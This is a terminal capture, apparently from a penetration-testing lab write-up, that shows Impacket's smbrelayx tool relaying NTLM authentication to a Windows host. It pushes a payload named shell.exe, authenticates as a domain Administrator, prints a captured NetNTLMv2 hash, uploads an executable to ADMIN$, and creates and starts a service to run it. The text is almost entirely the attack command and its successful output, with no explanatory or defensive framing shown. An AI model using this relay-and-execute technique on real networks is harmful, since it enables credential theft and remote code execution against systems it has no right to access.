 root@kali:~/impacket-master/examples# ./smbrelayx.py -h 192.168.52.143 -e ./shell.exe
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD: Received connection from 192.168.52.138, attacking target 192.168.52.143
[*] Authenticating against 192.168.52.143 as GOD\Administrator SUCCEED
[*] Administrator::GOD:57b84ee3ab3dffeb:9a4b03731ab7981dd4576368aa05945f:0101000000000000c0ae93cbdc5fd60
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.52.138
[*] Requesting shares on 192.168.52.143.....
[-] TreeConnectAndX not found C$
[*] Found writable share ADMIN$
[*] Uploading file eJaykInf.exe
[*] Opening SVCManager on 192.168.52.143.....
[*] Creating service prDW on 192.168.52.143.....
[*] Starting service prDW.....
[*] HTTPD: Received connection from 192.168.52.138, attacking target 192.168.52.143
REEBUF